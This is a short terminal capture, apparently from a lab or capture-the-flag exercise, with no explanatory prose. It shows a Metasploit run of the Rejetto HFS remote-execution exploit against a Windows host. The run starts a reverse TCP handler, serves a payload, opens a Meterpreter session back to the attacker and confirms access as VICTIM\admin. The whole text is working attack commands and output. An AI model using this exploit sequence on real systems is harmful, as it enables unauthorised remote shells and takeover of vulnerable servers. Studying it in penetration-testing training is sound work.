 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.42.2:4444
[*] Using URL: http://0.0.0.0:8080/AmYLW2e
[*] Local IP: http://10.10.42.2:8080/AmYLW2e
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.r
b:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.r
b:110: warning: URI.escape is obsolete
[*] Payload request received: /AmYLW2e
[*] Sending stage (175174 bytes) to 10.4.19.224
[*] Meterpreter session 1 opened (10.10.42.2:4444 -> 10.4.19.224:49236) at 2024-
08-12 00:48:00 +0530
[!] Tried to delete %TEMP%\sDBejngMHBZU.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: VICTIM\admin